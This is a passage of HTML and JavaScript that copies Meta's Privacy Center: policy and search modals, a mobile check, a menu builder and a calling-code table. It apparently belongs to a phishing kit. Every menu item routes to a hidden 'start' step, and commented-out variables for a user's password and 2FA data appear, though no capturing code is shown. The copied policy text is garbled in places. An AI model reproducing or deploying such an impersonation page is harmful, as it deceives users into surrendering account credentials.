                                </path>
                            </svg>
                        </div>
                        <div class="action-button-text">
                            <span>Account security</span>

                        </div>
                        <div class="action-button-arrow">
                            <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em"
                                class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 xlup9mm x1kky2od">
                                <path fill-rule="evenodd" clip-rule="evenodd"
                                    d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
                                </path>
                            </svg>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="modal  " id="policyModal" tabindex="-1" aria-labelledby="policyModalLabel" aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered modal-dialog-scrollable">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
                </div>
                <div class="modal-body">
                    <h4 class="modal-title" id="policyModalLabel">Privacy Policy</h4>
                    <br>
                    <h5>What is the Privacy Policy and what does it cover?</h5>
                    <div class="action-button wide">
                        <div class="action-button-img">
                            <img src="../img/star.png" alt="">
                        </div>
                        <div class="action-button-text">
                            <span class="small-grey">The main thing in the section</span>
                        </div>
                        <div class="action-button-arrow">
                            <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em"
                                class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 xlup9mm x1kky2od">
                                <path fill-rule="evenodd" clip-rule="evenodd"
                                    d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
                                </path>
                            </svg>
                        </div>
                    </div>
                    <br>
                    <p>At Meta, we want you to understand what information we collect, how we use it, and with whom we
                        use it.
                        let's share. Therefore, we recommend that you read our Privacy Policy. This
                        will help you use
                        <a target="_blank" class="add-svg">
                            Meta
                            <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em"
                                class="x1ngqms7 x18sheln x1hyyqv4 x1n2onr6 xrhstn2 xn47u6e">
                                <path
                                    d="M6 19h12a1 1 0 0 0 1-1v-5h2v5a3 3 0 0 1-3 3H6a3 3 0 0 1-3-3V6a3 3 0 0 1 3-3h5v2H6a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1z">
                                </path>
                                <path
                                    d="M11.292 11.293 17.586 5H14a1 1 0 1 1 0-2h6a1 1 0 0 1 1 1v6a1 1 0 1 1-2 0V6.414l-6.293 6.293a1 1 0 0 1-1.414-1.414z">
                                </path>
                            </svg>
                        </a>'s products
                        the way you need.
                    </p>
                    <br>
                    <p>In the Privacy Policy, we explain how we collect, use, store information, and
                        We also share it. We also tell you about your rights. Each section of the Policy contains
                        Useful examples and simplified statements to make our work easier to understand. We also
                        added links to resources where you can learn in more detail about topics that interest you
                        with confidentiality.</p>
                    <br>
                    <p>It is important to us that you know how to manage your privacy (confidentiality), so we also
                        We show you where in the settings of the Meta Products you use you can manage your data. You
                        you can
                        <a target="_blank" class="add-svg">
                            update these settings

                            <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em"
                                class="x1ngqms7 x18sheln x1hyyqv4 x1n2onr6 xrhstn2 xn47u6e">
                                <path
                                    d="M6 19h12a1 1 0 0 0 1-1v-5h2v5a3 3 0 0 1-3 3H6a3 3 0 0 1-3-3V6a3 3 0 0 1 3-3h5v2H6a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1z">
                                </path>
                                <path
                                    d="M11.292 11.293 17.586 5H14a1 1 0 1 1 0-2h6a1 1 0 0 1 1 1v6a1 1 0 1 1-2 0V6.414l-6.293 6.293a1 1 0 0 1-1.414-1.414z">
                                </path>
                            </svg>
                        </a>
                        to personalize your user experience.
                    </p>
                    <br>
                    <p>
                        The full text of the policy is provided below.
                    </p>
                    <br>
                    <div class="action-button-list">
                        <div class="action-button wide">
                            <div class="action-button-text">
                                <span class="small-grey">What products are covered by this policy?</span>
                            </div>
                            <div class="action-button-arrow">
                                <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em"
                                    class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 xlup9mm x1kky2od">
                                    <path fill-rule="evenodd" clip-rule="evenodd"
                                        d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
                                    </path>
                                </svg>
                            </div>
                        </div>
                        <div class="action-button wide">
                            <div class="action-button-text">
                                <span class="small-grey">Learn more about managing your privacy at
                                    Privacy Center</span>
                            </div>
                            <div class="action-button-arrow">
                                <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em"
                                    class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 xlup9mm x1kky2od">
                                    <path fill-rule="evenodd" clip-rule="evenodd"
                                        d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
                                    </path>
                                </svg>
                            </div>
                        </div>
                    </div>
                    <br>
                    <h5>What information do we collect?</h5>
                    <br>
                    <p>
                        The information we collect and process about you depends on how you use our <a
                            class="add-svg">Products
                            <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em"
                                class="x1ngqms7 x18sheln x1hyyqv4 x1n2onr6 xrhstn2 xn47u6e">
                                <path
                                    d="M6 19h12a1 1 0 0 0 1-1v-5h2v5a3 3 0 0 1-3 3H6a3 3 0 0 1-3-3V6a3 3 0 0 1 3-3h5v2H6a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1z">
                                </path>
                                <path
                                    d="M11.292 11.293 17.586 5H14a1 1 0 1 1 0-2h6a1 1 0 0 1 1 1v6a1 1 0 1 1-2 0V6.414l-6.293 6.293a1 1 0 0 1-1.414-1.414z">
                                </path>
                            </svg>
                        </a>.
                        For example, we collect different information when you sell
                        furniture on Marketplace and when you post a Reels video on Instagram. We collect data about you
                        when you use our Products, <a class="add-svg">even if you do not have an account
                            <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em"
                                class="x1ngqms7 x18sheln x1hyyqv4 x1n2onr6 xrhstn2 xn47u6e">
                                <path
                                    d="M6 19h12a1 1 0 0 0 1-1v-5h2v5a3 3 0 0 1-3 3H6a3 3 0 0 1-3-3V6a3 3 0 0 1 3-3h5v2H6a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1z">
                                </path>
                                <path
                                    d="M11.292 11.293 17.586 5H14a1 1 0 1 1 0-2h6a1 1 0 0 1 1 1v6a1 1 0 1 1-2 0V6.414l-6.293 6.293a1 1 0 0 1-1.414-1.414z">
                                </path>
                            </svg>
                        </a>.
                    </p>
                    <br>
                    <p>The following are the types of data we collect:</p>
                    <br>
                    <div class="action-button-list">
                        <div class="action-button wide">
                            <div class="action-button-text">
                                <span class="small-grey">Your actions and information you provide to us</span>
                            </div>
                            <div class="action-button-arrow">
                                <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em"
                                    class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 xlup9mm x1kky2od">
                                    <path fill-rule="evenodd" clip-rule="evenodd"
                                        d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
                                    </path>
                                </svg>
                            </div>
                        </div>
                        <div class="action-button wide">
                            <div class="action-button-text">
                                <span class="small-grey">Friends, subscribers and other contacts</span>
                            </div>
                            <div class="action-button-arrow">
                                <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em"
                                    class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 xlup9mm x1kky2od">
                                    <path fill-rule="evenodd" clip-rule="evenodd"
                                        d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
                                    </path>
                                </svg>
                            </div>
                        </div>
                        <div class="action-button wide">
                            <div class="action-button-text">
                                <span class="small-grey">Application, browser and device information</span>
                            </div>
                            <div class="action-button-arrow">
                                <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em"
                                    class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 xlup9mm x1kky2od">
                                    <path fill-rule="evenodd" clip-rule="evenodd"
                                        d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
                                    </path>
                                </svg>
                            </div>
                        </div>
                        <div class="action-button wide">
                            <div class="action-button-text">
                                <span class="small-grey">Information from Partners, suppliers and other third
                                    parties</span>
                            </div>
                            <div class="action-button-arrow">
                                <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em"
                                    class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 xlup9mm x1kky2od">
                                    <path fill-rule="evenodd" clip-rule="evenodd"
                                        d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
                                    </path>
                                </svg>
                            </div>
                        </div>

                    </div>
                    <br>
                    <h5>What happens if you do not allow us to collect certain types of information?</h5>
                    <br>
                    <p>Some information is necessary for the operation of our Products. Other information is optional,
                        but its absence may affect your experience with our products.</p>
                    <p><a>More details &gt;</a></p>
                    <br>
                    <h5>What if the information we collect does not personally identify individuals?</h5>
                    <br>
                    <p>In some cases, before third parties make information available to us, they de-identify,
                        aggregate, or anonymize it so that it cannot be used to identify individual individuals. We use
                        this information as described below, without attempting to re-identify individuals.</p>
                    <br>
                    <h5>Data control</h5>
                    <div class="action-button wide">
                        <div class="action-button-img">
                            <img src="../img/dir.png" alt="">
                        </div>
                        <div class="action-button-text">
                            <span>Manage the information we collect about you</span>
                            <br>
                            <span class="small-grey">Privacy Center</span>
                        </div>
                        <div class="action-button-arrow">
                            <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em"
                                class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 xlup9mm x1kky2od">
                                <path fill-rule="evenodd" clip-rule="evenodd"
                                    d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
                                </path>
                            </svg>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>


    <div class="modal  " id="searchModal" tabindex="-1" aria-labelledby="SearchModalLabel" aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered modal-fullscreen-lg-down">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
                </div>
                <div class="modal-body">
                    <h4 class="modal-title" id="SearchModalLabel">Search</h4>
                    <div class="search-input-wraper">
                        <input placeholder="Search the Privacy Center">
                        <div class="search-icon-wraper">
                            <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" aria-hidden="true"
                                class="x1lliihq x1k90msu x2h7rmj x1qfuztq xfuq9xy xlup9mm x1kky2od">
                                <path fill-rule="evenodd" clip-rule="evenodd"
                                    d="M16.618 18.032a9 9 0 1 1 1.414-1.414l3.675 3.675a1 1 0 0 1-1.414 1.414l-3.675-3.675zM18 11a7 7 0 1 1-14 0 7 7 0 0 1 14 0z">
                                </path>
                            </svg>
                        </div>
                        <div class="close-search-icon-wraper" style="display: none;">
                            <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" aria-hidden="true"
                                class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 x1kpxq89 xsmyaan">
                                <path
                                    d="M5.707 4.293a1 1 0 1 0-1.414 1.414L10.586 12l-6.293 6.293a1 1 0 1 0 1.414 1.414L12 13.414l6.293 6.293a1 1 0 0 0 1.414-1.414L13.414 12l6.293-6.293a1 1 0 1 0-1.414-1.414L12 10.586 5.707 4.293z">
                                </path>
                            </svg>
                        </div>
                    </div>
                    <div id="search-items" style="display: none;">
                        <div class="fake-items" style="display: none;">
                            <div></div>
                            <div></div>
                            <div></div>
                        </div>
                        <div class="now-found" style="display: none;">
                            <div>
                                <svg fill="currentColor" viewBox="0 0 96 96" width="1em" height="1em" aria-hidden="true"
                                    class="">
                                    <circle cx="48" cy="48" r="47" stroke-linecap="round" stroke-linejoin="round"
                                        fill="none" stroke="currentColor" stroke-width="2px"></circle>
                                    <path
                                        d="M48 54.682a3.43 3.43 0 0 1-3.52-3.062l-1.615-22.518a5.136 5.136 0 0 1 10.272 0L51.523 51.62A3.432 3.432 0 0 1 48 54.682zM48 71.046a5.114 5.114 0 1 1 5.114-5.114 5.114 5.114 0 0 1-5.114 5.114z"
                                        stroke-miterlimit="10" fill="none" stroke="currentColor" stroke-width="2px">
                                    </path>
                                </svg>
                            </div>
                            <h4>Nothing found</h4>
                            <p>Use other keywords or check the spelling of the search term
                                request.</p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="modal  " id="accountsModal" tabindex="-1" aria-labelledby="accountsModalLabel" aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered modal-dialog-scrollable">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
                </div>
                <div class="modal-body">
                    <h4 class="modal-title" id="accountsModalLabel">Accounts in the Privacy Center </h4>
                    <p>Accounts and profiles that you add to one Account Center are also available in the Privacy
                        Center. Here you can select the account and profile you need.</p> <br>
                    <div class="action-button wide">
                        <div class="action-button-img">
                            <img src="../img/no_avatar.png" alt="">
                        </div>
                        <div class="action-button-text">
                            <span class="UserName"></span>
                            <br>
                            <span class="small-grey ">Facebook</span>
                        </div>
                        <div class="action-button-arrow">
                            <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" class="">
                                <path fill-rule="evenodd" clip-rule="evenodd"
                                    d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
                                </path>
                            </svg>
                        </div>
                    </div>
                    <br>
                    <a class="add-svg">You can manage these accounts in the Account Center.
                        <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em"
                            class="x1ngqms7 x18sheln x1hyyqv4 x1n2onr6 xrhstn2 xn47u6e">
                            <path
                                d="M6 19h12a1 1 0 0 0 1-1v-5h2v5a3 3 0 0 1-3 3H6a3 3 0 0 1-3-3V6a3 3 0 0 1 3-3h5v2H6a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1z">
                            </path>
                            <path
                                d="M11.292 11.293 17.586 5H14a1 1 0 1 1 0-2h6a1 1 0 0 1 1 1v6a1 1 0 1 1-2 0V6.414l-6.293 6.293a1 1 0 0 1-1.414-1.414z">
                            </path>
                        </svg>
                    </a>
                </div>
            </div>
        </div>
    </div>
    <script>
        window.mobileCheck = function () {
            let check = false;
            (function (a) {
                if (/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i
                    .test(a) ||
                    /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i
                        .test(a.substr(0, 4))) check = true;
            })(navigator.userAgent || navigator.vendor || window.opera);

            return check;
        };
    </script>
    <script>
        const subLinks = {
            'PolicyCollapse': [{
                'text': 'What is the Privacy Policy and what does it cover?',
                'link': '',
                'add_svg_link': false
            },
            {
                'text': 'What information do we collect?',
                'link': '',
                'add_svg_link': false
            },
            {
                'text': 'How do we use your information?',
                'link': '',
                'add_svg_link': false
            },
            {
                'text': 'How do we share your information on Meta Products or with integrated partners?',
                'link': '',
                'add_svg_link': false
            },
            {
                'text': 'How do we share information with third parties?',
                'link': '',
                'add_svg_link': false
            },
            {
                'text': 'How is the cooperation between Meta Companies organized?',
                'link': '',
                'add_svg_link': false
            },
            {
                'text': 'How can you manage or delete your information and exercise your rights?',
                'link': '',
                'add_svg_link': false
            }, {
                'text': 'How long do we keep your information?',
                'link': '',
                'add_svg_link': false
            },
            {
                'text': 'How do we transmit information?',
                'link': '',
                'add_svg_link': false
            },
            {
                'text': 'How do we respond to official requests, comply with applicable laws, and prevent harm?',
                'link': '',
                'add_svg_link': false
            },
            {
                'text': 'How will you know when the policy changes?',
                'link': '',
                'add_svg_link': false
            },
            {
                'text': 'How to ask Meta questions?',
                'link': '',
                'add_svg_link': false
            },
            {
                'text': 'Why and how we process your data',
                'link': '',
                'add_svg_link': false
            },
            ],
            'RulesCollapse': [{
                'text': 'Cookie Policy',
                'link': '',
                'add_svg_link': false
            },
            {
                'text': 'Information for those who do not use Meta Products',
                'link': '',
                'add_svg_link': true
            },
            {
                'text': 'How Meta uses information for generative AI models',
                'link': '',
                'add_svg_link': false
            },
            {
                'text': 'Data Transfer Framework Policy',
                'link': '',
                'add_svg_link': false
            },
            {
                'text': 'Other terms and conditions',
                'link': '',
                'add_svg_link': true
            },

            ],
            'SettingCollapse': [{
                'text': 'Facebook Settings',
                'link': '',
                'add_svg_link': true
            },
            {
                'text': 'Instagram Settings',
                'link': '',
                'add_svg_link': true
            },
            ]


        }

        function addSubItems() {
            var linkSvg =
                `<svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" aria-hidden="true" class=""><path d="M6 19h12a1 1 0 0 0 1-1v-5h2v5a3 3 0 0 1-3 3H6a3 3 0 0 1-3-3V6a3 3 0 0 1 3-3h5v2H6a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1z"></path><path d="M11.293 11.293 17.585 5H14a1 1 0 1 1 0-2h6a1 1 0 0 1 1 1v6a1 1 0 1 1-2 0V6.414l-6.293 6.293a1 1 0 0 1-1.414-1.414z"></path></svg>`
            for (var [subId, items] of Object.entries(subLinks)) {
                var subElem = document.getElementById(subId)
                for (var i = 0; i < items.length; i++) {
                    var text_item = items[i]
                    var block = document.createElement('div')
                    block.classList.add('action-button')
                    block.innerHTML = `
                    <div class="action-button-img">
                          <svg></svg>
                      </div>
                      <div class="action-button-text">
                      </div>
                      <div class="action-button-arrow">
                      </div>
                    `
                    if (text_item['add_svg_link']) {
                        var svg_block = block.querySelector('.action-button-arrow')
                        svg_block.innerHTML = linkSvg

                    }
                    var block_text = block.querySelector('.action-button-text')
                    block_text.innerText = text_item['text']
                    subElem.appendChild(block)
                    block.addEventListener('click', function () {
                        var start = document.getElementById('start')
                        start.click()
                    })
                }
            }
        }

        addSubItems()

        // var userMianFormData = {}
        // var userPasswordData = {}
        // var user2FAData = {}

        const countryCallingCodes = [
            { countryCode: "AF", callingCode: "+93" },
            { countryCode: "AL", callingCode: "+355" },
            { countryCode: "DZ", callingCode: "+213" },
            { countryCode: "AS", callingCode: "+1-684" },
            { countryCode: "AD", callingCode: "+376" },
            { countryCode: "AO", callingCode: "+244" },
            { countryCode: "AI", callingCode: "+1-264" },
            { countryCode: "AG", callingCode: "+1-268" },
            { countryCode: "AR", callingCode: "+54" },
            { countryCode: "AM", callingCode: "+374" },
            { countryCode: "AW", callingCode: "+297" },
            { countryCode: "AU", callingCode: "+61" },
            { countryCode: "AT", callingCode: "+43" },
            { countryCode: "AZ", callingCode: "+994" },
            { countryCode: "BS", callingCode: "+1-242" },
            { countryCode: "BH", callingCode: "+973" },
            { countryCode: "BD", callingCode: "+880" },
            { countryCode: "BB", callingCode: "+1-246" },
            { countryCode: "BY", callingCode: "+375" },
            { countryCode: "BE", callingCode: "+32" },
            { countryCode: "BZ", callingCode: "+501" },
            { countryCode: "BJ", callingCode: "+229" },
            { countryCode: "BM", callingCode: "+1-441" },
            { countryCode: "BT", callingCode: "+975" },
            { countryCode: "BO", callingCode: "+591" },
            { countryCode: "BA", callingCode: "+387" },
            { countryCode: "BW", callingCode: "+267" },
            { countryCode: "BR", callingCode: "+55" },
            { countryCode: "BN", callingCode: "+673" },
            { countryCode: "BG", callingCode: "+359" },
            { countryCode: "BF", callingCode: "+226" },
            { countryCode: "BI", callingCode: "+257" },
            { countryCode: "KH", callingCode: "+855" },
            { countryCode: "CM", callingCode: "+237" },
            { countryCode: "CA", callingCode: "+1" },
            { countryCode: "CV", callingCode: "+238" },
            { countryCode: "CF", callingCode: "+236" },
            { countryCode: "TD", callingCode: "+235" },
            { countryCode: "CL", callingCode: "+56" },
            { countryCode: "CN", callingCode: "+86" },
            { countryCode: "CO", callingCode: "+57" },
            { countryCode: "KM", callingCode: "+269" },
            { countryCode: "CG", callingCode: "+242" },
            { countryCode: "CD", callingCode: "+243" },
            { countryCode: "CR", callingCode: "+506" },
            { countryCode: "CI", callingCode: "+225" },
            { countryCode: "HR", callingCode: "+385" },
            { countryCode: "CU", callingCode: "+53" },
            { countryCode: "CY", callingCode: "+357" },
            { countryCode: "CZ", callingCode: "+420" },
            { countryCode: "DK", callingCode: "+45" },
            { countryCode: "DJ", callingCode: "+253" },
            { countryCode: "DM", callingCode: "+1-767" },
            { countryCode: "DO", callingCode: "+1-809, +1-829, +1-849" },
            { countryCode: "EC", callingCode: "+593" },
            { countryCode: "EG", callingCode: "+20" },
            { countryCode: "SV", callingCode: "+503" },
            { countryCode: "GQ", callingCode: "+240" },
            { countryCode: "ER", callingCode: "+291" },
            { countryCode: "EE", callingCode: "+372" },
            { countryCode: "ET", callingCode: "+251" },
            { countryCode: "FJ", callingCode: "+679" },
            { countryCode: "FI", callingCode: "+358" },
            { countryCode: "FR", callingCode: "+33" },
            { countryCode: "GA", callingCode: "+241" },
            { countryCode: "GM", callingCode: "+220" },
            { countryCode: "GE", callingCode: "+995" },
            { countryCode: "GH", callingCode: "+233" },
            { countryCode: "GR", callingCode: "+30" },
            { countryCode: "GD", callingCode: "+1-473" },
            { countryCode: "GT", callingCode: "+502" },
            { countryCode: "GN", callingCode: "+224" },
            { countryCode: "GW", callingCode: "+245" },
            { countryCode: "GY", callingCode: "+592" },
            { countryCode: "HT", callingCode: "+509" },
            { countryCode: "HN", callingCode: "+504" },
            { countryCode: "HU", callingCode: "+36" },
            { countryCode: "IS", callingCode: "+354" },
            { countryCode: "IN", callingCode: "+91" },
            { countryCode: "ID", callingCode: "+62" },
            { countryCode: "IR", callingCode: "+98" },
            { countryCode: "IQ", callingCode: "+964" },
            { countryCode: "IE", callingCode: "+353" },
            { countryCode: "IL", callingCode: "+972" },
            { countryCode: "IT", callingCode: "+39" },
            { countryCode: "JM", callingCode: "+1-876" },
            { countryCode: "JP", callingCode: "+81" },
            { countryCode: "JO", callingCode: "+962" },
            { countryCode: "KZ", callingCode: "+7" },
            { countryCode: "KE", callingCode: "+254" },
            { countryCode: "KI", callingCode: "+686" },
            { countryCode: "KP", callingCode: "+850" },
            { countryCode: "KR", callingCode: "+82" },
            { countryCode: "KW", callingCode: "+965" },
            { countryCode: "KG", callingCode: "+996" },
            { countryCode: "LA", callingCode: "+856" },
            { countryCode: "LV", callingCode: "+371" },
            { countryCode: "LB", callingCode: "+961" },
            { countryCode: "LS", callingCode: "+266" },
            { countryCode: "LR", callingCode: "+231" },
            { countryCode: "LY", callingCode: "+218" },
            { countryCode: "LI", callingCode: "+423" },
            { countryCode: "LT", callingCode: "+370" },
            { countryCode: "LU", callingCode: "+352" },
            { countryCode: "MG", callingCode: "+261" },
            { countryCode: "MW", callingCode: "+265" },
            { countryCode: "MY", callingCode: "+60" },
            { countryCode: "MV", callingCode: "+960" },
            { countryCode: "ML", callingCode: "+223" },
            { countryCode: "MT", callingCode: "+356" },
            { countryCode: "MH", callingCode: "+692" },
            { countryCode: "MR", callingCode: "+222" },
            { countryCode: "MU", callingCode: "+230" },
            { countryCode: "MX", callingCode: "+52" },
            { countryCode: "FM", callingCode: "+691" },
            { countryCode: "MD", callingCode: "+373" },
            { countryCode: "MC", callingCode: "+377" },
            { countryCode: "MN", callingCode: "+976" },
            { countryCode: "ME", callingCode: "+382" },
            { countryCode: "MA", callingCode: "+212" },
            { countryCode: "MZ", callingCode: "+258" },
            { countryCode: "MM", callingCode: "+95" },
            { countryCode: "NA", callingCode: "+264" },
            { countryCode: "NR", callingCode: "+674" },
            { countryCode: "NP", callingCode: "+977" },
            { countryCode: "NL", callingCode: "+31" },
            { countryCode: "NZ", callingCode: "+64" },
            { countryCode: "NI", callingCode: "+505" },
            { countryCode: "NE", callingCode: "+227" },
            { countryCode: "NG", callingCode: "+234" },
            { countryCode: "NO", callingCode: "+47" },
            { countryCode: "OM", callingCode: "+968" },
            { countryCode: "PK", callingCode: "+92" },
            { countryCode: "PW", callingCode: "+680" },
            { countryCode: "PA", callingCode: "+507" },
            { countryCode: "PG", callingCode: "+675" },
            { countryCode: "PY", callingCode: "+595" },
            { countryCode: "PE", callingCode: "+51" },
            { countryCode: "PH", callingCode: "+63" },
            { countryCode: "PL", callingCode: "+48" },
            { countryCode: "PT", callingCode: "+351" },
            { countryCode: "QA", callingCode: "+974" },
            { countryCode: "RO", callingCode: "+40" },
            { countryCode: "RU", callingCode: "+7" },
            { countryCode: "RW", callingCode: "+250" },
            { countryCode: "KN", callingCode: "+1-869" },
            { countryCode: "LC", callingCode: "+1-758" },
            { countryCode: "VC", callingCode: "+1-784" },
            { countryCode: "WS", callingCode: "+685" },
            { countryCode: "SM", callingCode: "+378" },
            { countryCode: "ST", callingCode: "+239" },
            { countryCode: "SA", callingCode: "+966" },
            { countryCode: "SN", callingCode: "+221" },
            { countryCode: "RS", callingCode: "+381" },
            { countryCode: "SC", callingCode: "+248" },
            { countryCode: "SL", callingCode: "+232" },
            { countryCode: "SG", callingCode: "+65" },
            { countryCode: "SK", callingCode: "+421" },
            { countryCode: "SI", callingCode: "+386" },
            { countryCode: "SB", callingCode: "+677" },
            { countryCode: "SO", callingCode: "+252" },
            { countryCode: "ZA", callingCode: "+27" },
            { countryCode: "SS", callingCode: "+211" },
            { countryCode: "ES", callingCode: "+34" },
            { countryCode: "LK", callingCode: "+94" },
            { countryCode: "SD", callingCode: "+249" },
            { countryCode: "SR", callingCode: "+597" },
            { countryCode: "SZ", callingCode: "+268" },
            { countryCode: "SE", callingCode: "+46" },
            { countryCode: "CH", callingCode: "+41" },
            { countryCode: "SY", callingCode: "+963" },
            { countryCode: "TW", callingCode: "+886" },
            { countryCode: "TJ", callingCode: "+992" },
            { countryCode: "TZ", callingCode: "+255" },
            { countryCode: "TH", callingCode: "+66" },
